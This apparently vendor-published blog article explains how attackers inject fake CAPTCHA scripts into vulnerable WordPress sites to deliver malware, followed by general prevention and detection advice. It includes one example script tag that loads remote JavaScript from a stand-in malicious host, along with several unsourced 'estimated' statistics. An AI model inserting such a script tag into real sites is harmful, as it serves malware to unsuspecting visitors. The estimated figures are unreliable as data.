How Hackers Hijack WordPress Sites with Fake CAPTCHA Malware [2025]
In the ever-evolving world of cybersecurity, one of the latest threats involves hackers exploiting WordPress sites using fake CAPTCHA forms to distribute malware. This tactic not only compromises the integrity of websites but also endangers users’ data and privacy.
TL; DR
- Cybercriminals exploit vulnerabilities in WordPress sites, using fake CAPTCHA forms to spread malware. According to InfoSecurity Magazine, this method has been increasingly used by attackers.
- More than 250 sites have been affected, including high-profile targets, as reported by The Register.
- Rapid 7's research highlights the scale and automation behind these attacks, emphasizing the need for improved security measures.
- Prevention requires rigorous security practices, including frequent updates and robust plugins, as noted by CNET.
- Future trends suggest increasing sophistication in malware deployment tactics, a concern echoed in The Hacker News.

Outdated plugins are estimated to be the most common threat vector at 50%, followed by malware infections at 40%. Estimated data.
Understanding the Threat Landscape

The Rise of Fake CAPTCHA Malware

WordPress, being the most popular content management system on the planet, naturally attracts cybercriminals. Its widespread use means vulnerabilities can have massive impacts. Recently, attackers have been using fake CAPTCHA forms to trick users into downloading malware. This method is particularly insidious because CAPTCHA is a common security measure, making users less suspicious, as detailed in Search Engine Journal.

How Does It Work?

The attack typically begins with hackers exploiting vulnerabilities in WordPress plugins or themes. Once they gain access, they install a script that displays a fake CAPTCHA form. When users attempt to verify they are human, the script actually downloads malware onto their devices. This malware can be used to steal data, launch further attacks, or mine cryptocurrency.
Key Techniques Used by Hackers:
- Exploiting outdated plugins and themes, as highlighted by CyberPress.
- Using social engineering to trick users
- Automating attacks for scale and efficiency

Data breaches account for the largest impact of malware infections, followed by reputation damage and legal repercussions. (Estimated data)
Technical Breakdown
Step-by-Step Attack Process
- Initial Compromise: Hackers identify vulnerable WordPress installations, often through outdated plugins.
- Script Injection: They inject a malicious script into the site’s codebase.
- Fake CAPTCHA Display: Users visiting the site are prompted with a fake CAPTCHA.
- Malware Deployment: Upon attempting to solve the CAPTCHA, malware is downloaded onto the user’s system.
- Data Exploitation: The malware can now execute its intended purpose, such as data theft or further propagation.
html<!-- Example of a malicious script injected into a WordPress site -->
<script src="http://maliciouswebsite.com/fakecaptcha.js"></script>
Common Vulnerabilities Exploited
- Outdated Plugins: Plugins like membership and contact forms are frequent targets, as discussed in CyberPress.
- Theme Vulnerabilities: Insecure themes can provide a backdoor to attackers.
- Weak Passwords: Poor password practices can facilitate unauthorized access.
Impact and Consequences
Real-World Examples
One notable incident involved a US Senate candidate’s website, which was compromised to serve malware through a fake CAPTCHA. This highlights that even high-profile targets are not immune, as reported by The Register.
Consequences of Malware Infection
- Data Breach: Personal and financial information can be stolen, as noted in HIPAA Journal.
- Reputation Damage: Trust is eroded when users know a site has been compromised.
- Legal Repercussions: Organizations may face fines and legal action if found negligent.


Unusual traffic patterns are the most common indicator of a compromise, occurring in approximately 70% of incidents. Estimated data.

Best Practices for Prevention
Strengthening WordPress Security
- Regular Updates: Keep WordPress core, themes, and plugins updated.
- Security Plugins: Use plugins like Wordfence or Sucuri for enhanced protection.
- Strong Password Policies: Enforce complex passwords for all users.
- Two-Factor Authentication: Add an extra layer of security.
- Regular Backups: Ensure you can restore your site if compromised.

Implementing a Web Application Firewall (WAF)
A WAF can block malicious traffic before it reaches your site. Services like Cloudflare offer robust WAF solutions that can help mitigate such attacks.

Detecting and Mitigating Attacks
Indicators of Compromise
- Unusual Traffic Patterns: Sudden spikes in traffic may indicate a botnet attack.
- Unfamiliar Files: Malicious scripts or files in your directory.
- User Complaints: Reports from users about odd site behavior.
Steps to Take if Compromised
- Isolate the Affected System: Prevent further infection by disconnecting the site.
- Conduct a Full Scan: Use security tools to identify and remove malware.
- Restore from Backup: If necessary, restore the site to a previous, clean state.
- Review Security Logs: Identify how the breach occurred to prevent future incidents.
The Future of WordPress Security
Emerging Threats
As the digital landscape evolves, so do the tactics of cybercriminals. Expect to see more sophisticated attacks that use AI and machine learning to identify and exploit vulnerabilities, as discussed in eWeek.
Recommendations for Staying Ahead
- Adopt a Proactive Security Posture: Regularly assess your security measures and improve them.
- Engage in Cybersecurity Training: Keep yourself and your team informed about the latest threats.
- Use AI-Powered Tools: Consider platforms like Runable for AI-driven security monitoring.
Conclusion
The threat of fake CAPTCHA malware is a stark reminder of the importance of maintaining rigorous cybersecurity measures. By understanding how these attacks work and implementing best practices, WordPress site owners can protect their assets and maintain user trust.
FAQ
What is a fake CAPTCHA attack?
A fake CAPTCHA attack involves hackers using deceptive CAPTCHA forms to trick users into downloading malware.
How do hackers exploit WordPress vulnerabilities?
Hackers often exploit outdated plugins and themes to inject malicious scripts into WordPress sites.
What can be done to prevent these attacks?
Implementing strong security practices, such as regular updates and using security plugins, can help prevent these attacks.
How can I detect if my site has been compromised?
Look for unusual traffic patterns, unfamiliar files, and user reports of odd behavior as indicators of compromise.
What are the consequences of a malware infection on a WordPress site?
Consequences include data breaches, reputation damage, and potential legal repercussions.
What role does AI play in cybersecurity?
AI can help identify vulnerabilities and respond to threats in real-time, enhancing overall security measures.
Are there future trends in WordPress security?
Expect increased use of AI and machine learning in both attacks and defenses, as well as more sophisticated malware tactics.
How do security plugins help protect my WordPress site?
Security plugins provide features like firewall protection, malware scanning, and login attempt monitoring to safeguard your site.

Key Takeaways
- Cybercriminals use fake CAPTCHA forms to exploit WordPress vulnerabilities.
- Regular updates and strong passwords are crucial for site security.
- Security plugins and WAFs provide effective defense against attacks.
- AI-powered tools like Runable offer proactive security monitoring.
- The digital landscape demands constant vigilance against emerging threats.
Related Articles
- WPvivid Plugin Security Flaw: Nearly 1M WordPress Sites at Risk [2025]
- Google Acquires Wiz for $32 Billion: A Deep Dive into the Future of Cloud Security [2025]
- Armadin's Autonomous AI: Revolutionizing Cybersecurity with Record-Breaking Funding [2025]
- Protecting Your Business from POS Malware Attacks [2025]
- The Impact of Highguard's Shutdown: Navigating the Transition for Businesses [2025]
- Understanding Oblivion Malware: A New Threat to Android Security [2025]
![How Hackers Hijack WordPress Sites with Fake CAPTCHA Malware [2025]](https://tryrunable.com/blog/how-hackers-hijack-wordpress-sites-with-fake-captcha-malware/image-1-1773254045681.jpg)



